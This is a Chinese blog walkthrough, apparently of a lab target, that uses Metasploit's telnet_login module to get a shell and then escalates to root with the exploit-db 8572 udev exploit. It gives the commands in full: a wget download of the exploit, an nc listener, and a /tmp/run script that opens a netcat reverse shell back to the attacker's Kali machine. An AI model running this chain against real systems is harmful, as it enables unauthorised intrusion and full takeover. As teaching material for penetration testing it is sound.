漏洞利用-Telnet登录提权

目录

msf登录telnet









在metasploit中使用 telnet_login模块进行登录,并使用sessions -i id 连接shell。

kali中启动 metasploit 利用telnet_login模块连接(这里假设知道账号和密码 不知道的话可以爆破)

获得shell

msf连接shell下载exp





使用 wget进行下载

wget http://www.exploit-db.com/download/8572



这里先是下载到了kali上 再利用靶机(此时已经利用telnet连接)通过apache2下载了exp

设置kali nc监听

使用 netcat 进行监听 后期返回的shell。

nc -lvp 4444



编译执行exp,获取root

gcc 源文件 -o exploit

echo '#!/bin/sh' > /tmp/run

echo '/bin/netcat -e /bin/sh kali的IP地址 4444' >> /tmp/run

ps -edf |grep udev

执行exploit 具有root权限的pid -1

./exploit 数字pid -1

得到root权限

![]()

本文来自博客园,作者:guoyuxin3,转载请注明原文链接:https://www.cnblogs.com/guoyuxin3/p/15067320.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号